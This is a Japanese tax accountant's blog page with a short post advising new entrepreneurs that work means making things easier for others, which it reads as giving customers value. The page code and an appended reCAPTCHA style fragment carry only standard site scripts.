古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">相続相談をご検討の方へ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/marketing" itemprop="item"><span itemprop="name">起業者・マーケティング</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-2939" class="post-2939 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">
		<h1 class="entryPostTitle entry-title">「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2022年8月16日</span>
<span class="updated entry-meta-items">最終更新日時 : 2022年8月16日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/marketing" rel="tag">起業者・マーケティング</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p><strong>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！</strong></p>
<p>&nbsp;</p>
<p>今から起業しようという人や、起業したばかり人が、見落としがちなことのお話です。</p>
<p>&nbsp;</p>
<p>こんな言葉を聞いたことがありますか？</p>
<p>「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること</p>
<p>&nbsp;</p>
<p>実際のビジネスでは、お客様を「楽」にすることだけが目的じゃないですよね。</p>
<p>「ワクワク」させることが目的なこともあります。</p>
<p>「ドキドキ」させることが目的だったり、</p>
<p>「ホッ」とさせることが目的だったりもします。</p>
<p>&nbsp;</p>
<p>でもそんな屁理屈ではないんです。</p>
<p>&nbsp;</p>
<p>「楽」にすること、イコール、「価値を提供すること」と考えます。</p>
<p>お客様にとって「価値がある」と思うことを提供することが必要です。</p>
<p>&nbsp;</p>
<p>裏を返して言うと、</p>
<p>「自分が売りたいものを売る」のではないということです。</p>
<p>&nbsp;</p>
<p>自己満足ではなく、お客様に満足してもらう、ということですね。</p>
<p>&nbsp;</p>
<p>「傍（お客様）」を「楽（価値の提供）」にすることです。</p>
<p>&nbsp;</p>
<p>長く商売をしている人なら、「何を今さら」という当たり前のことです。</p>
<p>でも、今から起業をしようという人や、起業したての人には、</p>
<p>この大事なことを見落としている人が少なからずいます。</p>
<p>&nbsp;</p>
<p>「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること</p>
<p>&nbsp;</p>
<p>お客様が、お金を払ってでも「ほしい」と思うものを提供すること。</p>
<p>この視点は事業をする限り、一瞬も忘れてはならないことですね。</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2822" src="https://kawashita-piano.com/wp-content/uploads/2022/08/イラストすずめ.jpeg" alt="" width="960" height="704" /></p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/marketing/20220816&amp;t=%E3%80%8C%E5%83%8D%EF%BC%88%E3%81%AF%E3%81%9F%E3%82%89%EF%BC%89%E3%81%8F%E3%80%8D%E3%81%A8%E3%81%AF%E3%80%8C%E5%82%8D%EF%BC%88%E3%81%AF%E3%81%9F%EF%BC%89%E3%80%8D%E3%82%92%E3%80%8C%E6%A5%BD%EF%BC%88%E3%82%89%E3%81%8F%EF%BC%89%E3%80%8D%E3%81%AB%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/marketing/20220816&amp;title=%E3%80%8C%E5%83%8D%EF%BC%88%E3%81%AF%E3%81%9F%E3%82%89%EF%BC%89%E3%81%8F%E3%80%8D%E3%81%A8%E3%81%AF%E3%80%8C%E5%82%8D%EF%BC%88%E3%81%AF%E3%81%9F%EF%BC%89%E3%80%8D%E3%82%92%E3%80%8C%E6%A5%BD%EF%BC%88%E3%82%89%E3%81%8F%EF%BC%89%E3%80%8D%E3%81%AB%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/marketing/20220816&amp;text=%E3%80%8C%E5%83%8D%EF%BC%88%E3%81%AF%E3%81%9F%E3%82%89%EF%BC%89%E3%81%8F%E3%80%8D%E3%81%A8%E3%81%AF%E3%80%8C%E5%82%8D%EF%BC%88%E3%81%AF%E3%81%9F%EF%BC%89%E3%80%8D%E3%82%92%E3%80%8C%E6%A5%BD%EF%BC%88%E3%82%89%E3%81%8F%EF%BC%89%E3%80%8D%E3%81%AB%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/marketing/20220816&amp;t=%E3%80%8C%E5%83%8D%EF%BC%88%E3%81%AF%E3%81%9F%E3%82%89%EF%BC%89%E3%81%8F%E3%80%8D%E3%81%A8%E3%81%AF%E3%80%8C%E5%82%8D%EF%BC%88%E3%81%AF%E3%81%9F%EF%BC%89%E3%80%8D%E3%82%92%E3%80%8C%E6%A5%BD%EF%BC%88%E3%82%89%E3%81%8F%EF%BC%89%E3%80%8D%E3%81%AB%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/marketing/20220816" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/marketing/20220814" rel="prev"><span class="meta-nav">&larr;</span> 起業者よ、「頼まれごとは試されごと」です。</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/marketing/20220817" rel="next">起業者視点の「恩送り」 <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年11月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://kawashita-tax.com/2025/11/04" aria-label="2025年11月4日 に投稿を公開">4</a></td><td><a href="https://kawashita-tax.com/2025/11/05" aria-label="2025年11月5日 に投稿を公開">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td id="today"><a href="https://kawashita-tax.com/2025/11/10" aria-label="2025年11月10日 に投稿を公開">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/10">&laquo; 10月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (84)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (45)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (170)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (54)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (291)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (103)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (18)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251110">相続税は身近な税金になってきている</a>
											<span class="post-date">2025年11月10日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251105">戸籍の単位について</a>
											<span class="post-date">2025年11月5日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/incometax/20251104">１２月に与党税制改正大綱が発表されるはずですが、</a>
											<span class="post-date">2025年11月4日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251031">相続でもめたときの税理士は・・・</a>
											<span class="post-date">2025年10月31日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/incometax/20251028">来年の確定申告を青色で提出するには・・・</a>
											<span class="post-date">2025年10月28日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yihbexi764vf
body_size: 45260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
